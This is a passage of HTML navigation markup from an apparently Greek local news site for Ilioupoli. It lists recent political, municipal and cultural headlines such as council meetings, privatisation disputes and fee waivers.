      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8178-δήμος-ηλιούπολης-τριήμερη-αναστολή-εκδηλώσεων-σε-ένδειξη-πένθους-για-το-δυστύχημα-στη-βιολαντα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-black.jpg" alt="Δήμος Ηλιούπολης: Τριήμερη αναστολή εκδηλώσεων σε ένδειξη πένθους για το δυστύχημα στη ΒΙΟΛΑΝΤΑ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-27T14:23:14+00:00" itemprop="datePublished">
					27-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8178-δήμος-ηλιούπολης-τριήμερη-αναστολή-εκδηλώσεων-σε-ένδειξη-πένθους-για-το-δυστύχημα-στη-βιολαντα" itemprop="url">
						Δήμος Ηλιούπολης: Τριήμερη αναστολή εκδηλώσεων σε ένδειξη πένθους για το δυστύχημα στη ΒΙΟΛΑΝΤΑ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8177-συνεδρίαση-του-δημοτικού-συμβουλίου-29-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Ιανουαρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-27T14:12:40+00:00" itemprop="datePublished">
					27-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8177-συνεδρίαση-του-δημοτικού-συμβουλίου-29-ιανουαρίου-2026" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:18:37+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" itemprop="url">
						Την Κυριακή 25 Ιανουαρίου 2026 ο Απολογισμός Πεπραγμένων της Δημοτικής Αρχής Ηλιούπολης 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8179-νέα-μαθήματα-ψηφιακής-φωτογραφίας-στον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/foto_camera_n.jpg" alt="Νέα Μαθήματα Ψηφιακής Φωτογραφίας στον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-28T10:23:34+00:00" itemprop="datePublished">
					28-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8179-νέα-μαθήματα-ψηφιακής-φωτογραφίας-στον-δήμο-ηλιούπολης" itemprop="url">
						Νέα Μαθήματα Ψηφιακής Φωτογραφίας στον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8175-ανοιχτό-πανεπιστήμιο-ηλιούπολης-9η-ομιλία-την-τετάρτη-28-ιανουαρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 9η ομιλία την Τετάρτη 28 Ιανουαρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
